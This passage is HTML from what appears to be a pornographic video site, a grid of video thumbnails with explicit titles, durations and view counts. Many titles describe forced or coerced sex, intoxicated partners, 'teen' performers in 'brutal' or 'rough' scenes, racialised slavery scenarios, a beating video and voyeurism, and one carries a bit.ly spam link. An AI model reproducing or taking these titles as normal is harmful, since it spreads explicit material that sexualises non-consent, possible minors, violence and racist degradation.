                                <p><i class="la la-play"></i> Slim hottie in rough massage fuck</p>
                                <span><i class="la la-eye"></i> 589</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640572689573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f1946ca5" src="/thumbs/573/3824942640572689573_0.jpg" alt="Wife gets pissed on by plenty of men" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wife gets pissed on by plenty of men</p>
                                <span><i class="la la-eye"></i> 153</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12255724082245238782/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa15141e836d7ffe" src="/thumbs/782/12255724082245238782_0.jpg" alt="Brunette slut swallows cum and gets rough DP from black and white guys outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 34:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette slut swallows cum and gets rough DP from black and white guys outside</p>
                                <span><i class="la la-eye"></i> 466</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894463871133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751152b089d" src="/thumbs/133/1892856894463871133_0.jpg" alt="Sex on the beach" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sex on the beach</p>
                                <span><i class="la la-eye"></i> 156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836315704272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e8fa3cbd0" src="/thumbs/272/13554958836315704272_0.jpg" alt="Bound ebony banged rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bound ebony banged rough</p>
                                <span><i class="la la-eye"></i> 1369</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547194847200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519fd7dfe0" src="/thumbs/200/1426482547194847200_0.jpg" alt="Tiny teen rough interracial and tentacles 3d brutal first time Raylin Ann" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny teen rough interracial and tentacles 3d brutal first time Raylin Ann</p>
                                <span><i class="la la-eye"></i> 68</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7706699013535699402/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6af3b1ebc4a611ca" src="/thumbs/402/7706699013535699402_0.jpg" alt="Nudist Aimee Black loves rough sex in the great outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nudist Aimee Black loves rough sex in the great outdoors</p>
                                <span><i class="la la-eye"></i> 655</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8274632583424477023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72d5667e65e3875f" src="/thumbs/23/8274632583424477023_0.jpg" alt="Red's First Beatdown - Brutal Outdoor Beating" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Red's First Beatdown - Brutal Outdoor Beating</p>
                                <span><i class="la la-eye"></i> 1314</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639653856873/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bad02669" src="/thumbs/873/3824942639653856873_0.jpg" alt="Dirty outdoor fuck part 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty outdoor fuck part 3</p>
                                <span><i class="la la-eye"></i> 4539</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1498292091913899487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="14cb00b8244e0ddf" src="/thumbs/487/1498292091913899487_0.jpg" alt="wild african outdoor threesome orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> wild african outdoor threesome orgy</p>
                                <span><i class="la la-eye"></i> 188</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639619807472/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8c898f0" src="/thumbs/472/3824942639619807472_0.jpg" alt="Cuffed ebony fucked rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuffed ebony fucked rough</p>
                                <span><i class="la la-eye"></i> 1143</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547989109102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251cf2f596e" src="/thumbs/102/1426482547989109102_0.jpg" alt="Insane rough and fart punishment first time Girls can be so mean and" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Insane rough and fart punishment first time Girls can be so mean and</p>
                                <span><i class="la la-eye"></i> 952</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11755174937196918921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a322c552e4327889" src="/thumbs/921/11755174937196918921_0.jpg" alt="Fake Taxi Real outdoor rough sex threesome with British MILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fake Taxi Real outdoor rough sex threesome with British MILF</p>
                                <span><i class="la la-eye"></i> 294</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637142453954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10251f2ec2" src="/thumbs/954/3824942637142453954_0.jpg" alt="Brunette slim babe hanged in ropes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette slim babe hanged in ropes</p>
                                <span><i class="la la-eye"></i> 298</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548589177156/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f2f3a944" src="/thumbs/156/1426482548589177156_0.jpg" alt="A sexy small tits redhaed immigrant enjoys rough pussy fucking on the bike" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A sexy small tits redhaed immigrant enjoys rough pussy fucking on the bike</p>
                                <span><i class="la la-eye"></i> 316</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6252029671496292209/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56c3abdc8ebd1771" src="/thumbs/209/6252029671496292209_0.jpg" alt="Husband cheating behind wife on their wedding LINKFULL: http://bit.ly/HDMOMJAP" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Husband cheating behind wife on their wedding LINKFULL: http://bit.ly/HDMOMJAP</p>
                                <span><i class="la la-eye"></i> 553</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15517823254587835060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d75a6208790102b4" src="/thumbs/60/15517823254587835060_0.jpg" alt="Polish porn - Rough outdoor threesome sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Polish porn - Rough outdoor threesome sex</p>
                                <span><i class="la la-eye"></i> 1556</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17298807705939797060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f011b5f49e54e444" src="/thumbs/60/17298807705939797060_0.jpg" alt="gundula pervers in a coarse outdoor asshole orgy foursome" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> gundula pervers in a coarse outdoor asshole orgy foursome</p>
                                <span><i class="la la-eye"></i> 635</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637256397055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102be9d0ff" src="/thumbs/55/3824942637256397055_0.jpg" alt="Chezandre112outdoorforcedgay" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chezandre112outdoorforcedgay</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835120324516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4863bfa4" src="/thumbs/516/13554958835120324516_0.jpg" alt="BDSM master fucks adorable teen in his van" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BDSM master fucks adorable teen in his van</p>
                                <span><i class="la la-eye"></i> 902</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13418484804561113814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba3808d5e7d792d6" src="/thumbs/814/13418484804561113814_0.jpg" alt="chubby 85 years old granny first time outdoor sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> chubby 85 years old granny first time outdoor sex</p>
                                <span><i class="la la-eye"></i> 1795</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10983279016678916916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="986c7212e2260334" src="/thumbs/916/10983279016678916916_0.jpg" alt="Sharing Wives for a Hot Outdoor Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sharing Wives for a Hot Outdoor Fuck</p>
                                <span><i class="la la-eye"></i> 1044</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637815110491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104d371b5b" src="/thumbs/491/3824942637815110491_0.jpg" alt="African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2</p>
                                <span><i class="la la-eye"></i> 133</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1857564047471440658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19c764a8cd127312" src="/thumbs/658/1857564047471440658_0.jpg" alt="Subtitled HD uncensored Japanse golf handjob in POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Subtitled HD uncensored Japanse golf handjob in POV</p>
                                <span><i class="la la-eye"></i> 133</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4247492669977337162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3af2201444131d4a" src="/thumbs/162/4247492669977337162_0.jpg" alt="Kinky Couple Outdoor Hammock Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky Couple Outdoor Hammock Sex</p>
                                <span><i class="la la-eye"></i> 709</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15420839030290086464/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d601d3651aeb7a40" src="/thumbs/464/15420839030290086464_0.jpg" alt="real estate business woman rough fuck outdoor - business-bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real estate business woman rough fuck outdoor - business-bitch</p>
                                <span><i class="la la-eye"></i> 1162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548522225641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eef60fe9" src="/thumbs/641/1426482548522225641_0.jpg" alt="Poolman Makes Ebony Honey Gold Squirt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Poolman Makes Ebony Honey Gold Squirt</p>
                                <span><i class="la la-eye"></i> 77</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4873628021434186875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43a29add28f97c7b" src="/thumbs/875/4873628021434186875_0.jpg" alt="Rough Outdoor Anal for Ginger Girl by White Monster Cock Guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough Outdoor Anal for Ginger Girl by White Monster Cock Guy</p>
                                <span><i class="la la-eye"></i> 612</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837439486858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed29f5b8a" src="/thumbs/858/13554958837439486858_0.jpg" alt="Rough domina punishing subject outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough domina punishing subject outdoors</p>
                                <span><i class="la la-eye"></i> 631</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13672485293205301047/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdbe6cef2a412737" src="/thumbs/47/13672485293205301047_0.jpg" alt="ROUGH Fucking in Public with Real Swingers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ROUGH Fucking in Public with Real Swingers</p>
                                <span><i class="la la-eye"></i> 989</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546508525812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25176ef70f4" src="/thumbs/812/1426482546508525812_0.jpg" alt="Ebony extreme brutal gangbang bbw These dumb boinking teenagers and their" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony extreme brutal gangbang bbw These dumb boinking teenagers and their</p>
                                <span><i class="la la-eye"></i> 1043</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637131303846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1024750ba6" src="/thumbs/846/3824942637131303846_0.jpg" alt="Camangel Drunk and Fucked hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Camangel Drunk and Fucked hard</p>
                                <span><i class="la la-eye"></i> 350</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731067499596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb901cc844c" src="/thumbs/596/2705852731067499596_0.jpg" alt="Outdoor fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor fucking</p>
                                <span><i class="la la-eye"></i> 360</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6142298604084031996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="553dd40980ce71fc" src="/thumbs/996/6142298604084031996_0.jpg" alt="Milf ass destroyed in public" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Milf ass destroyed in public</p>
                                <span><i class="la la-eye"></i> 1094</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544669591856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25109538930" src="/thumbs/856/1426482544669591856_0.jpg" alt="Inflatable butt plug bondage Rough outdoor public hook up is Anya Olsen s" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Inflatable butt plug bondage Rough outdoor public hook up is Anya Olsen s</p>
                                <span><i class="la la-eye"></i> 89</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732669083815/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96142c0a7" src="/thumbs/815/2705852732669083815_0.jpg" alt="Blonde slut with a baseball bat in her cunt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde slut with a baseball bat in her cunt</p>
                                <span><i class="la la-eye"></i> 188</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg" alt="Small Emo Teen Destroyed Outdoor!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Small Emo Teen Destroyed Outdoor!</p>
                                <span><i class="la la-eye"></i> 207</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11697008127260116410/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2541eeb183245ba" src="/thumbs/410/11697008127260116410_0.jpg" alt="eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy</p>
                                <span><i class="la la-eye"></i> 220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638003298223/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10586e9faf" src="/thumbs/223/3824942638003298223_0.jpg" alt="Teen 18 rough hardcore first time Home Away From Home Away From Home" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen 18 rough hardcore first time Home Away From Home Away From Home</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731415726992/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9168e0b90" src="/thumbs/992/2705852731415726992_0.jpg" alt="Indoor Voyeur Compilation 1 (Camaster)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indoor Voyeur Compilation 1 (Camaster)</p>
                                <span><i class="la la-eye"></i> 487</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638182398435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10631b79e3" src="/thumbs/435/3824942638182398435_0.jpg" alt="Miss Arella Empusa outdoor balls and face punishement" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Miss Arella Empusa outdoor balls and face punishement</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548115875496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d6bda6a8" src="/thumbs/496/1426482548115875496_0.jpg" alt="Slut Jaye Summers handcuffed and rammed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut Jaye Summers handcuffed and rammed</p>
                                <span><i class="la la-eye"></i> 514</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548009776447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d06ab53f" src="/thumbs/447/1426482548009776447_0.jpg" alt="Ebony teen forced into blowing white rod outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony teen forced into blowing white rod outdoors</p>
                                <span><i class="la la-eye"></i> 256</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544739747860/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510d820814" src="/thumbs/860/1426482544739747860_0.jpg" alt="Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547187245866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519f63e32a" src="/thumbs/866/1426482547187245866_0.jpg" alt="Brunette teen amateur rough Stunning Mexican floozie Alejandra Leon tries" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette teen amateur rough Stunning Mexican floozie Alejandra Leon tries</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16279439590112841616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1ec300e171b4f90" src="/thumbs/616/16279439590112841616_0.jpg" alt="Outdoor Threesome For Blonde Swinger Wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor Threesome For Blonde Swinger Wife</p>
                                <span><i class="la la-eye"></i> 261</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15852919421837812318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc00e238c788a25e" src="/thumbs/318/15852919421837812318_0.jpg" alt="FORBONDAGE - #Susy Gala - Outdoor Group SLAVE Fun With A Cute Latina Pornstar" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FORBONDAGE - #Susy Gala - Outdoor Group SLAVE Fun With A Cute Latina Pornstar</p>
                                <span><i class="la la-eye"></i> 198</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544755809817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510e771e19" src="/thumbs/817/1426482544755809817_0.jpg" alt="Brutal bondage We meet the best youthful gals in the world and ravage the" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal bondage We meet the best youthful gals in the world and ravage the</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13011755763075053126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4930aed623af646" src="/thumbs/126/13011755763075053126_0.jpg" alt="flexi bbw girl rough outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> flexi bbw girl rough outdoor fucked</p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12255724080080524686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa15141e0266958e" src="/thumbs/686/12255724080080524686_0.jpg" alt="Brunette Slut Swallows Cum and Gets Rough DP From Black and White Guys Outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette Slut Swallows Cum and Gets Rough DP From Black and White Guys Outside</p>
                                <span><i class="la la-eye"></i> 309</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9743670549210518905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="873878bd8620d579" src="/thumbs/905/9743670549210518905_0.jpg" alt="The Lady That Help The Local Blind Man With Benefits She Misleaded The Blind Man To Her House And Fucked Him" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Lady That Help The Local Blind Man With Benefits She Misleaded The Blind Man To Her House And Fucked Him</p>
                                <span><i class="la la-eye"></i> 180</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732711937075/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb963d0a433" src="/thumbs/75/2705852732711937075_0.jpg" alt="Eva Moore Outdoor Anal Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eva Moore Outdoor Anal Fuck</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9707034214084025635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86b65030090a9d23" src="/thumbs/635/9707034214084025635_0.jpg" alt="Linda Leclair Invited Me Over To Destroy Her Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Linda Leclair Invited Me Over To Destroy Her Ass</p>
                                <span><i class="la la-eye"></i> 404</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731158960292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9074018a4" src="/thumbs/292/2705852731158960292_0.jpg" alt="Balls Deep in Blonde Milfs Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balls Deep in Blonde Milfs Ass</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9369826334701072188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="82084f686ef52f3c" src="/thumbs/188/9369826334701072188_0.jpg" alt="Private.com - Hot Inked Babe Geishakyd Fucks A Stiff Dick !" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Private.com - Hot Inked Babe Geishakyd Fucks A Stiff Dick !</p>
                                <span><i class="la la-eye"></i> 457</span>
                            </div>
